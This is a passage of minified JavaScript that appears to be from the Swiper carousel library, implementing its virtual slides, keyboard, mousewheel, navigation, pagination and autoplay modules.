L(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),r("virtualUpdate")}if(m&&x>=p?(M-=p,u||(P+=e.slidesGrid[0])):m&&x<p&&(M=-p,u&&(P+=e.slidesGrid[0])),Object.assign(e.virtual,{from:M,to:C,offset:P,slidesGrid:e.slidesGrid,slidesBefore:p,slidesAfter:o}),b===M&&y===C&&!t){e.slidesGrid!==T&&P!==E&&e.slides.forEach(t=>{t.style[l]=`${P-Math.abs(e.cssOverflowAdjustment())}px`}),e.updateProgress(),r("virtualUpdate");return}if(e.params.virtual.renderExternal){e.params.virtual.renderExternal.call(e,{offset:P,from:M,to:C,slides:function(){let e=[];for(let t=M;t<=C;t+=1)e.push(S[t]);return e}()}),e.params.virtual.renderExternalUpdate?L():r("virtualUpdate");return}let k=[],O=[],A=e=>{let t=e;return e<0?t=S.length+e:t>=S.length&&(t-=S.length),t};if(t)e.slides.filter(t=>t.matches(`.${e.params.slideClass}, swiper-slide`)).forEach(e=>{e.remove()});else for(let t=b;t<=y;t+=1)if(t<M||t>C){let i=A(t);e.slides.filter(t=>t.matches(`.${e.params.slideClass}[data-swiper-slide-index="${i}"], swiper-slide[data-swiper-slide-index="${i}"]`)).forEach(e=>{e.remove()})}let I=m?-S.length:0,z=m?2*S.length:S.length;for(let e=I;e<z;e+=1)if(e>=M&&e<=C){let i=A(e);void 0===y||t?O.push(i):(e>y&&O.push(i),e<b&&k.push(i))}if(O.forEach(t=>{e.slidesEl.append(d(S[t],t))}),m)for(let t=k.length-1;t>=0;t-=1){let i=k[t];e.slidesEl.prepend(d(S[i],i))}else k.sort((e,t)=>t-e),k.forEach(t=>{e.slidesEl.prepend(d(S[t],t))});(0,i.e)(e.slidesEl,".swiper-slide, swiper-slide").forEach(t=>{t.style[l]=`${P-Math.abs(e.cssOverflowAdjustment())}px`}),L()}a("beforeInit",()=>{let t;if(e.params.virtual.enabled){if(void 0===e.passedParams.virtual.slides){let i=[...e.slidesEl.children].filter(t=>t.matches(`.${e.params.slideClass}, swiper-slide`));i&&i.length&&(e.virtual.slides=[...i],t=!0,i.forEach((t,i)=>{t.setAttribute("data-swiper-slide-index",i),e.virtual.cache[i]=t,t.remove()}))}t||(e.virtual.slides=e.params.virtual.slides),e.classNames.push(`${e.params.containerModifierClass}virtual`),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0,p(!1,!0)}}),a("setTranslate",()=>{e.params.virtual.enabled&&(e.params.cssMode&&!e._immediateVirtual?(clearTimeout(l),l=setTimeout(()=>{p()},100)):p())}),a("init update resize",()=>{e.params.virtual.enabled&&e.params.cssMode&&(0,i.b)(e.wrapperEl,"--swiper-virtual-size",`${e.virtualSize}px`)}),Object.assign(e.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let i=0;i<t.length;i+=1)t[i]&&e.virtual.slides.push(t[i]);else e.virtual.slides.push(t);p(!0)},prependSlide:function(t){let i=e.activeIndex,s=i+1,a=1;if(Array.isArray(t)){for(let i=0;i<t.length;i+=1)t[i]&&e.virtual.slides.unshift(t[i]);s=i+t.length,a=t.length}else e.virtual.slides.unshift(t);if(e.params.virtual.cache){let t=e.virtual.cache,i={};Object.keys(t).forEach(e=>{let s=t[e],r=s.getAttribute("data-swiper-slide-index");r&&s.setAttribute("data-swiper-slide-index",parseInt(r,10)+a),i[parseInt(e,10)+a]=s}),e.virtual.cache=i}p(!0),e.slideTo(s,0)},removeSlide:function(t){if(null==t)return;let i=e.activeIndex;if(Array.isArray(t))for(let s=t.length-1;s>=0;s-=1)e.params.virtual.cache&&(delete e.virtual.cache[t[s]],Object.keys(e.virtual.cache).forEach(i=>{i>t&&(e.virtual.cache[i-1]=e.virtual.cache[i],e.virtual.cache[i-1].setAttribute("data-swiper-slide-index",i-1),delete e.virtual.cache[i])})),e.virtual.slides.splice(t[s],1),t[s]<i&&(i-=1),i=Math.max(i,0);else e.params.virtual.cache&&(delete e.virtual.cache[t],Object.keys(e.virtual.cache).forEach(i=>{i>t&&(e.virtual.cache[i-1]=e.virtual.cache[i],e.virtual.cache[i-1].setAttribute("data-swiper-slide-index",i-1),delete e.virtual.cache[i])})),e.virtual.slides.splice(t,1),t<i&&(i-=1),i=Math.max(i,0);p(!0),e.slideTo(i,0)},removeAllSlides:function(){e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),p(!0),e.slideTo(0,0)},update:p})}function a({swiper:e,extendParams:s,on:a,emit:r}){let l=(0,t.g)(),n=(0,t.a)();function o(t){if(!e.enabled)return;let{rtlTranslate:s}=e,a=t;a.originalEvent&&(a=a.originalEvent);let o=a.keyCode||a.charCode,d=e.params.keyboard.pageUpDown,p=d&&33===o,c=d&&34===o,u=37===o,h=39===o,m=38===o,f=40===o;if(!e.allowSlideNext&&(e.isHorizontal()&&h||e.isVertical()&&f||c)||!e.allowSlidePrev&&(e.isHorizontal()&&u||e.isVertical()&&m||p))return!1;if(!a.shiftKey&&!a.altKey&&!a.ctrlKey&&!a.metaKey&&(!l.activeElement||!l.activeElement.isContentEditable&&(!l.activeElement.nodeName||"input"!==l.activeElement.nodeName.toLowerCase()&&"textarea"!==l.activeElement.nodeName.toLowerCase()))){if(e.params.keyboard.onlyInViewport&&(p||c||u||h||m||f)){let t=!1;if((0,i.d)(e.el,`.${e.params.slideClass}, swiper-slide`).length>0&&0===(0,i.d)(e.el,`.${e.params.slideActiveClass}`).length)return;let a=e.el,r=a.clientWidth,l=a.clientHeight,o=n.innerWidth,d=n.innerHeight,p=(0,i.f)(a);s&&(p.left-=a.scrollLeft);let c=[[p.left,p.top],[p.left+r,p.top],[p.left,p.top+l],[p.left+r,p.top+l]];for(let e=0;e<c.length;e+=1){let i=c[e];if(i[0]>=0&&i[0]<=o&&i[1]>=0&&i[1]<=d){if(0===i[0]&&0===i[1])continue;t=!0}}if(!t)return}e.isHorizontal()?((p||c||u||h)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),((c||h)&&!s||(p||u)&&s)&&e.slideNext(),((p||u)&&!s||(c||h)&&s)&&e.slidePrev()):((p||c||m||f)&&(a.preventDefault?a.preventDefault():a.returnValue=!1),(c||f)&&e.slideNext(),(p||m)&&e.slidePrev()),r("keyPress",o)}}function d(){e.keyboard.enabled||(l.addEventListener("keydown",o),e.keyboard.enabled=!0)}function p(){e.keyboard.enabled&&(l.removeEventListener("keydown",o),e.keyboard.enabled=!1)}e.keyboard={enabled:!1},s({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),a("init",()=>{e.params.keyboard.enabled&&d()}),a("destroy",()=>{e.keyboard.enabled&&p()}),Object.assign(e.keyboard,{enable:d,disable:p})}function r({swiper:e,extendParams:s,on:a,emit:r}){let l,n,o=(0,t.a)();s({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null,noMousewheelClass:"swiper-no-mousewheel"}}),e.mousewheel={enabled:!1};let d=(0,i.h)(),p=[];function c(){e.enabled&&(e.mouseEntered=!0)}function u(){e.enabled&&(e.mouseEntered=!1)}function h(t){return!(e.params.mousewheel.thresholdDelta&&t.delta<e.params.mousewheel.thresholdDelta||e.params.mousewheel.thresholdTime&&(0,i.h)()-d<e.params.mousewheel.thresholdTime)&&(!!(t.delta>=6&&(0,i.h)()-d<60)||(t.direction<0?e.isEnd&&!e.params.loop||e.animating||(e.slideNext(),r("scroll",t.raw)):e.isBeginning&&!e.params.loop||e.animating||(e.slidePrev(),r("scroll",t.raw)),d=new o.Date().getTime(),!1))}function m(t){var s;let a,o,d,c,u=t;if(!e.enabled||t.target.closest(`.${e.params.mousewheel.noMousewheelClass}`))return;let m=e.params.mousewheel;e.params.cssMode&&u.preventDefault();let f=e.el;"container"!==e.params.mousewheel.eventsTarget&&(f=document.querySelector(e.params.mousewheel.eventsTarget));let g=f&&f.contains(u.target);if(!e.mouseEntered&&!g&&!m.releaseOnEdges)return!0;u.originalEvent&&(u=u.originalEvent);let v=0,w=e.rtlTranslate?-1:1,b=(a=0,o=0,d=0,c=0,"detail"in(s=u)&&(o=s.detail),"wheelDelta"in s&&(o=-s.wheelDelta/120),"wheelDeltaY"in s&&(o=-s.wheelDeltaY/120),"wheelDeltaX"in s&&(a=-s.wheelDeltaX/120),"axis"in s&&s.axis===s.HORIZONTAL_AXIS&&(a=o,o=0),d=10*a,c=10*o,"deltaY"in s&&(c=s.deltaY),"deltaX"in s&&(d=s.deltaX),s.shiftKey&&!d&&(d=c,c=0),(d||c)&&s.deltaMode&&(1===s.deltaMode?(d*=40,c*=40):(d*=800,c*=800)),d&&!a&&(a=d<1?-1:1),c&&!o&&(o=c<1?-1:1),{spinX:a,spinY:o,pixelX:d,pixelY:c});if(m.forceToAxis)if(e.isHorizontal())if(!(Math.abs(b.pixelX)>Math.abs(b.pixelY)))return!0;else v=-b.pixelX*w;else{if(!(Math.abs(b.pixelY)>Math.abs(b.pixelX)))return!0;v=-b.pixelY}else v=Math.abs(b.pixelX)>Math.abs(b.pixelY)?-b.pixelX*w:-b.pixelY;if(0===v)return!0;m.invert&&(v=-v);let y=e.getTranslate()+v*m.sensitivity;if(y>=e.minTranslate()&&(y=e.minTranslate()),y<=e.maxTranslate()&&(y=e.maxTranslate()),(e.params.loop||y!==e.minTranslate()&&y!==e.maxTranslate())&&e.params.nested&&u.stopPropagation(),e.params.freeMode&&e.params.freeMode.enabled){let t={time:(0,i.h)(),delta:Math.abs(v),direction:Math.sign(v)},s=n&&t.time<n.time+500&&t.delta<=n.delta&&t.direction===n.direction;if(!s){n=void 0;let a=e.getTranslate()+v*m.sensitivity,o=e.isBeginning,d=e.isEnd;if(a>=e.minTranslate()&&(a=e.minTranslate()),a<=e.maxTranslate()&&(a=e.maxTranslate()),e.setTransition(0),e.setTranslate(a),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses(),(!o&&e.isBeginning||!d&&e.isEnd)&&e.updateSlidesClasses(),e.params.loop&&e.loopFix({direction:t.direction<0?"next":"prev",byMousewheel:!0}),e.params.freeMode.sticky){clearTimeout(l),l=void 0,p.length>=15&&p.shift();let s=p.length?p[p.length-1]:void 0,a=p[0];if(p.push(t),s&&(t.delta>s.delta||t.direction!==s.direction))p.splice(0);else if(p.length>=15&&t.time-a.time<500&&a.delta-t.delta>=1&&t.delta<=6){let s=v>0?.8:.2;n=t,p.splice(0),l=(0,i.n)(()=>{!e.destroyed&&e.params&&e.slideToClosest(e.params.speed,!0,void 0,s)},0)}l||(l=(0,i.n)(()=>{e.destroyed||!e.params||(n=t,p.splice(0),e.slideToClosest(e.params.speed,!0,void 0,.5))},500))}if(s||r("scroll",u),e.params.autoplay&&e.params.autoplay.disableOnInteraction&&e.autoplay.stop(),m.releaseOnEdges&&(a===e.minTranslate()||a===e.maxTranslate()))return!0}}else{let s={time:(0,i.h)(),delta:Math.abs(v),direction:Math.sign(v),raw:t};p.length>=2&&p.shift();let a=p.length?p[p.length-1]:void 0;if(p.push(s),a?(s.direction!==a.direction||s.delta>a.delta||s.time>a.time+150)&&h(s):h(s),function(t){let i=e.params.mousewheel;if(t.direction<0){if(e.isEnd&&!e.params.loop&&i.releaseOnEdges)return!0}else if(e.isBeginning&&!e.params.loop&&i.releaseOnEdges)return!0;return!1}(s))return!0}return u.preventDefault?u.preventDefault():u.returnValue=!1,!1}function f(t){let i=e.el;"container"!==e.params.mousewheel.eventsTarget&&(i=document.querySelector(e.params.mousewheel.eventsTarget)),i[t]("mouseenter",c),i[t]("mouseleave",u),i[t]("wheel",m)}function g(){return e.params.cssMode?(e.wrapperEl.removeEventListener("wheel",m),!0):!e.mousewheel.enabled&&(f("addEventListener"),e.mousewheel.enabled=!0,!0)}function v(){return e.params.cssMode?(e.wrapperEl.addEventListener(event,m),!0):!!e.mousewheel.enabled&&(f("removeEventListener"),e.mousewheel.enabled=!1,!0)}a("init",()=>{!e.params.mousewheel.enabled&&e.params.cssMode&&v(),e.params.mousewheel.enabled&&g()}),a("destroy",()=>{e.params.cssMode&&g(),e.mousewheel.enabled&&v()}),Object.assign(e.mousewheel,{enable:g,disable:v})}function l(e,t,s,a){return e.params.createElements&&Object.keys(a).forEach(r=>{if(!s[r]&&!0===s.auto){let l=(0,i.e)(e.el,`.${a[r]}`)[0];l||((l=(0,i.c)("div",a[r])).className=a[r],e.el.append(l)),s[r]=l,t[r]=l}}),s}e.s(["default",()=>s],798385),e.s(["default",()=>a],92985),e.s(["default",()=>r],698651);let n='<svg class="swiper-navigation-icon" width="11" height="20" viewBox="0 0 11 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.38296 20.0762C0.111788 19.805 0.111788 19.3654 0.38296 19.0942L9.19758 10.2796L0.38296 1.46497C0.111788 1.19379 0.111788 0.754138 0.38296 0.482966C0.654131 0.211794 1.09379 0.211794 1.36496 0.482966L10.4341 9.55214C10.8359 9.9539 10.8359 10.6053 10.4341 11.007L1.36496 20.0762C1.09379 20.3474 0.654131 20.3474 0.38296 20.0762Z" fill="currentColor"/></svg>';function o({swiper:e,extendParams:t,on:s,emit:a}){function r(t){let i;return t&&"string"==typeof t&&e.isElement&&(i=e.el.querySelector(t)||e.hostEl.querySelector(t))?i:(t&&("string"==typeof t&&(i=[...document.querySelectorAll(t)]),e.params.uniqueNavElements&&"string"==typeof t&&i&&i.length>1&&1===e.el.querySelectorAll(t).length?i=e.el.querySelector(t):i&&1===i.length&&(i=i[0])),t&&!i)?t:i}function o(t,s){let a=e.params.navigation;(t=(0,i.m)(t)).forEach(t=>{t&&(t.classList[s?"add":"remove"](...a.disabledClass.split(" ")),"BUTTON"===t.tagName&&(t.disabled=s),e.params.watchOverflow&&e.enabled&&t.classList[e.isLocked?"add":"remove"](a.lockClass))})}function d(){let{nextEl:t,prevEl:i}=e.navigation;if(e.params.loop){o(i,!1),o(t,!1);return}o(i,e.isBeginning&&!e.params.rewind),o(t,e.isEnd&&!e.params.rewind)}function p(t){t.preventDefault(),(!e.isBeginning||e.params.loop||e.params.rewind)&&(e.slidePrev(),a("navigationPrev"))}function c(t){t.preventDefault(),(!e.isEnd||e.params.loop||e.params.rewind)&&(e.slideNext(),a("navigationNext"))}function u(){let t=e.params.navigation;if(e.params.navigation=l(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(t.nextEl||t.prevEl))return;let s=r(t.nextEl),a=r(t.prevEl);Object.assign(e.navigation,{nextEl:s,prevEl:a}),s=(0,i.m)(s),a=(0,i.m)(a);let o=(s,a)=>{if(s){if(t.addIcons&&s.matches(".swiper-button-next,.swiper-button-prev")&&!s.querySelector("svg")){let e=document.createElement("div");(0,i.s)(e,n),s.appendChild(e.querySelector("svg")),e.remove()}s.addEventListener("click","next"===a?c:p)}!e.enabled&&s&&s.classList.add(...t.lockClass.split(" "))};s.forEach(e=>o(e,"next")),a.forEach(e=>o(e,"prev"))}function h(){let{nextEl:t,prevEl:s}=e.navigation;t=(0,i.m)(t),s=(0,i.m)(s);let a=(t,i)=>{t.removeEventListener("click","next"===i?c:p),t.classList.remove(...e.params.navigation.disabledClass.split(" "))};t.forEach(e=>a(e,"next")),s.forEach(e=>a(e,"prev"))}t({navigation:{nextEl:null,prevEl:null,addIcons:!0,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null,arrowSvg:n},s("init",()=>{!1===e.params.navigation.enabled?m():(u(),d())}),s("toEdge fromEdge lock unlock",()=>{d()}),s("destroy",()=>{h()}),s("enable disable",()=>{let{nextEl:t,prevEl:s}=e.navigation;(t=(0,i.m)(t),s=(0,i.m)(s),e.enabled)?d():[...t,...s].filter(e=>!!e).forEach(t=>t.classList.add(e.params.navigation.lockClass))}),s("click",(t,s)=>{let{nextEl:r,prevEl:l}=e.navigation;r=(0,i.m)(r),l=(0,i.m)(l);let n=s.target,o=l.includes(n)||r.includes(n);if(e.isElement&&!o){let e=s.path||s.composedPath&&s.composedPath();e&&(o=e.find(e=>r.includes(e)||l.includes(e)))}if(e.params.navigation.hideOnClick&&!o){let t;if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===n||e.pagination.el.contains(n)))return;r.length?t=r[0].classList.contains(e.params.navigation.hiddenClass):l.length&&(t=l[0].classList.contains(e.params.navigation.hiddenClass)),!0===t?a("navigationShow"):a("navigationHide"),[...r,...l].filter(e=>!!e).forEach(t=>t.classList.toggle(e.params.navigation.hiddenClass))}});let m=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),h()};Object.assign(e.navigation,{enable:()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),u(),d()},disable:m,update:d,init:u,destroy:h})}function d(e=""){return`.${e.trim().replace(/([\.:!+\/()[\]])/g,"\\$1").replace(/ /g,".")}`}function p({swiper:e,extendParams:t,on:s,emit:a}){let r,n="swiper-pagination";t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${n}-bullet`,bulletActiveClass:`${n}-bullet-active`,modifierClass:`${n}-`,currentClass:`${n}-current`,totalClass:`${n}-total`,hiddenClass:`${n}-hidden`,progressbarFillClass:`${n}-progressbar-fill`,progressbarOppositeClass:`${n}-progressbar-opposite`,clickableClass:`${n}-clickable`,lockClass:`${n}-lock`,horizontalClass:`${n}-horizontal`,verticalClass:`${n}-vertical`,paginationDisabledClass:`${n}-disabled`}}),e.pagination={el:null,bullets:[]};let o=0;function p(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&0===e.pagination.el.length}function c(t,i){let{bulletActiveClass:s}=e.params.pagination;t&&(t=t[`${"prev"===i?"previous":"next"}ElementSibling`])&&(t.classList.add(`${s}-${i}`),(t=t[`${"prev"===i?"previous":"next"}ElementSibling`])&&t.classList.add(`${s}-${i}-${i}`))}function u(t){let s=t.target.closest(d(e.params.pagination.bulletClass));if(!s)return;t.preventDefault();let a=(0,i.j)(s)*e.params.slidesPerGroup;if(e.params.loop){var r,l,n;if(e.realIndex===a)return;let t=(r=e.realIndex,l=a,(r%=n=e.slides.length,(l%=n)===r+1)?"next":l===r-1?"previous":void 0);"next"===t?e.slideNext():"previous"===t?e.slidePrev():e.slideToLoop(a)}else e.slideTo(a)}function h(){let t,s,l=e.rtl,n=e.params.pagination;if(p())return;let u=e.pagination.el;u=(0,i.m)(u);let h=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,m=e.params.loop?Math.ceil(h/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(s=e.previousRealIndex||0,t=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):void 0!==e.snapIndex?(t=e.snapIndex,s=e.previousSnapIndex):(s=e.previousIndex||0,t=e.activeIndex||0),"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){let a,d,p,h=e.pagination.bullets;if(n.dynamicBullets&&(r=(0,i.i)(h[0],e.isHorizontal()?"width":"height",!0),u.forEach(t=>{t.style[e.isHorizontal()?"width":"height"]=`${r*(n.dynamicMainBullets+4)}px`}),n.dynamicMainBullets>1&&void 0!==s&&((o+=t-(s||0))>n.dynamicMainBullets-1?o=n.dynamicMainBullets-1:o<0&&(o=0)),p=((d=(a=Math.max(t-o,0))+(Math.min(h.length,n.dynamicMainBullets)-1))+a)/2),h.forEach(e=>{let t=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${n.bulletActiveClass}${e}`)].map(e=>"string"==typeof e&&e.includes(" ")?e.split(" "):e).flat();e.classList.remove(...t)}),u.length>1)h.forEach(s=>{let r=(0,i.j)(s);r===t?s.classList.add(...n.bulletActiveClass.split(" ")):e.isElement&&s.setAttribute("part","bullet"),n.dynamicBullets&&(r>=a&&r<=d&&s.classList.add(...`${n.bulletActiveClass}-main`.split(" ")),r===a&&c(s,"prev"),r===d&&c(s,"next"))});else{let i=h[t];if(i&&i.classList.add(...n.bulletActiveClass.split(" ")),e.isElement&&h.forEach((e,i)=>{e.setAttribute("part",i===t?"bullet-active":"bullet")}),n.dynamicBullets){let e=h[a],t=h[d];for(let e=a;e<=d;e+=1)h[e]&&h[e].classList.add(...`${n.bulletActiveClass}-main`.split(" "));c(e,"prev"),c(t,"next")}}if(n.dynamicBullets){let t=Math.min(h.length,n.dynamicMainBullets+4),i=(r*t-r)/2-p*r,s=l?"right":"left";h.forEach(t=>{t.style[e.isHorizontal()?s:"top"]=`${i}px`})}}u.forEach((s,r)=>{if("fraction"===n.type&&(s.querySelectorAll(d(n.currentClass)).forEach(e=>{e.textContent=n.formatFractionCurrent(t+1)}),s.querySelectorAll(d(n.totalClass)).forEach(e=>{e.textContent=n.formatFractionTotal(m)})),"progressbar"===n.type){let i;i=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";let a=(t+1)/m,r=1,l=1;"horizontal"===i?r=a:l=a,s.querySelectorAll(d(n.progressbarFillClass)).forEach(t=>{t.style.transform=`translate3d(0,0,0) scaleX(${r}) scaleY(${l})`,t.style.transitionDuration=`${e.params.speed}ms`})}"custom"===n.type&&n.renderCustom?((0,i.s)(s,n.renderCustom(e,t+1,m)),0===r&&a("paginationRender",s)):(0===r&&a("paginationRender",s),a("paginationUpdate",s)),e.params.watchOverflow&&e.enabled&&s.classList[e.isLocked?"add":"remove"](n.lockClass)})}function m(){let t=e.params.pagination;if(p())return;let s=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length,r=e.pagination.el;r=(0,i.m)(r);let l="";if("bullets"===t.type){let i=e.params.loop?Math.ceil(s/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&i>s&&(i=s);for(let s=0;s<i;s+=1)t.renderBullet?l+=t.renderBullet.call(e,s,t.bulletClass):l+=`<${t.bulletElement} ${e.isElement?'part="bullet"':""} class="${t.bulletClass}"></${t.bulletElement}>`}"fraction"===t.type&&(l=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`),"progressbar"===t.type&&(l=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`),e.pagination.bullets=[],r.forEach(s=>{"custom"!==t.type&&(0,i.s)(s,l||""),"bullets"===t.type&&e.pagination.bullets.push(...s.querySelectorAll(d(t.bulletClass)))}),"custom"!==t.type&&a("paginationRender",r[0])}function f(){let t;e.params.pagination=l(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});let s=e.params.pagination;!s.el||("string"==typeof s.el&&e.isElement&&(t=e.el.querySelector(s.el)),t||"string"!=typeof s.el||(t=[...document.querySelectorAll(s.el)]),t||(t=s.el),t&&0!==t.length&&(e.params.uniqueNavElements&&"string"==typeof s.el&&Array.isArray(t)&&t.length>1&&(t=[...e.el.querySelectorAll(s.el)]).length>1&&(t=t.find(t=>(0,i.d)(t,".swiper")[0]===e.el)),Array.isArray(t)&&1===t.length&&(t=t[0]),Object.assign(e.pagination,{el:t}),(t=(0,i.m)(t)).forEach(t=>{"bullets"===s.type&&s.clickable&&t.classList.add(...(s.clickableClass||"").split(" ")),t.classList.add(s.modifierClass+s.type),t.classList.add(e.isHorizontal()?s.horizontalClass:s.verticalClass),"bullets"===s.type&&s.dynamicBullets&&(t.classList.add(`${s.modifierClass}${s.type}-dynamic`),o=0,s.dynamicMainBullets<1&&(s.dynamicMainBullets=1)),"progressbar"===s.type&&s.progressbarOpposite&&t.classList.add(s.progressbarOppositeClass),s.clickable&&t.addEventListener("click",u),e.enabled||t.classList.add(s.lockClass)})))}function g(){let t=e.params.pagination;if(p())return;let s=e.pagination.el;s&&(s=(0,i.m)(s)).forEach(i=>{i.classList.remove(t.hiddenClass),i.classList.remove(t.modifierClass+t.type),i.classList.remove(e.isHorizontal()?t.horizontalClass:t.verticalClass),t.clickable&&(i.classList.remove(...(t.clickableClass||"").split(" ")),i.removeEventListener("click",u))}),e.pagination.bullets&&e.pagination.bullets.forEach(e=>e.classList.remove(...t.bulletActiveClass.split(" ")))}s("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;let t=e.params.pagination,{el:s}=e.pagination;(s=(0,i.m)(s)).forEach(i=>{i.classList.remove(t.horizontalClass,t.verticalClass),i.classList.add(e.isHorizontal()?t.horizontalClass:t.verticalClass)})}),s("init",()=>{!1===e.params.pagination.enabled?v():(f(),m(),h())}),s("activeIndexChange",()=>{void 0===e.snapIndex&&h()}),s("snapIndexChange",()=>{h()}),s("snapGridLengthChange",()=>{m(),h()}),s("destroy",()=>{g()}),s("enable disable",()=>{let{el:t}=e.pagination;t&&(t=(0,i.m)(t)).forEach(t=>t.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass))}),s("lock unlock",()=>{h()}),s("click",(t,s)=>{let r=s.target,l=(0,i.m)(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&l&&l.length>0&&!r.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&r===e.navigation.nextEl||e.navigation.prevEl&&r===e.navigation.prevEl))return;!0===l[0].classList.contains(e.params.pagination.hiddenClass)?a("paginationShow"):a("paginationHide"),l.forEach(t=>t.classList.toggle(e.params.pagination.hiddenClass))}});let v=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:t}=e.pagination;t&&(t=(0,i.m)(t)).forEach(t=>t.classList.add(e.params.pagination.paginationDisabledClass)),g()};Object.assign(e.pagination,{enable:()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:t}=e.pagination;t&&(t=(0,i.m)(t)).forEach(t=>t.classList.remove(e.params.pagination.paginationDisabledClass)),f(),m(),h()},disable:v,render:m,update:h,init:f,destroy:g})}function c({swiper:e,extendParams:i,on:s,emit:a,params:r}){let l,n,o,d,p,c,u,h,m,f;e.autoplay={running:!1,paused:!1,timeLeft:0},i({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let g=r&&r.autoplay?r.autoplay.delay:3e3,v=r&&r.autoplay?r.autoplay.delay:3e3,w=new Date().getTime();function b(t){!e||e.destroyed||!e.wrapperEl||t.target!==e.wrapperEl||(e.wrapperEl.removeEventListener("transitionend",b),f||t.detail&&t.detail.bySwiperTouchMove||M())}let y=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?d=!0:d&&(v=o,d=!1);let t=e.autoplay.paused?o:w+v-new Date().getTime();e.autoplay.timeLeft=t,a("autoplayTimeLeft",t,t/g),n=requestAnimationFrame(()=>{y()})},S=t=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(n),y();let i=void 0===t?e.params.autoplay.delay:t;g=e.params.autoplay.delay,v=e.params.autoplay.delay;let s=(()=>{let t;if(t=e.virtual&&e.params.virtual.enabled?e.slides.find(e=>e.classList.contains("swiper-slide-active")):e.slides[e.activeIndex])return parseInt(t.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(s)&&s>0&&void 0===t&&(i=s,g=s,v=s),o=i;let r=e.params.speed,d=()=>{e&&!e.destroyed&&(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(r,!0,!0),a("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,r,!0,!0),a("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(r,!0,!0),a("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,r,!0,!0),a("autoplay")),e.params.cssMode&&(w=new Date().getTime(),requestAnimationFrame(()=>{S()})))};return i>0?(clearTimeout(l),l=setTimeout(()=>{d()},i)):requestAnimationFrame(()=>{d()}),i},T=()=>{w=new Date().getTime(),e.autoplay.running=!0,S(),a("autoplayStart")},E=()=>{e.autoplay.running=!1,clearTimeout(l),cancelAnimationFrame(n),a("autoplayStop")},x=(t,i)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(l),t||(m=!0);let s=()=>{a("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",b):M()};if(e.autoplay.paused=!0,i){h&&(o=e.params.autoplay.delay),h=!1,s();return}o=(o||e.params.autoplay.delay)-(new Date().getTime()-w),e.isEnd&&o<0&&!e.params.loop||(o<0&&(o=0),s())},M=()=>{e.isEnd&&o<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(w=new Date().getTime(),m?(m=!1,S(o)):S(),e.autoplay.paused=!1,a("autoplayResume"))},C=()=>{if(e.destroyed||!e.autoplay.running)return;let i=(0,t.g)();"hidden"===i.visibilityState&&(m=!0,x(!0)),"visible"===i.visibilityState&&M()},P=t=>{"mouse"!==t.pointerType||(m=!0,f=!0,e.animating||e.autoplay.paused||x(!0))},L=t=>{"mouse"===t.pointerType&&(f=!1,e.autoplay.paused&&M())};s("init",()=>{e.params.autoplay.enabled&&(e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",P),e.el.addEventListener("pointerleave",L)),(0,t.g)().addEventListener("visibilitychange",C),T())}),s("destroy",()=>{e.el&&"string"!=typeof 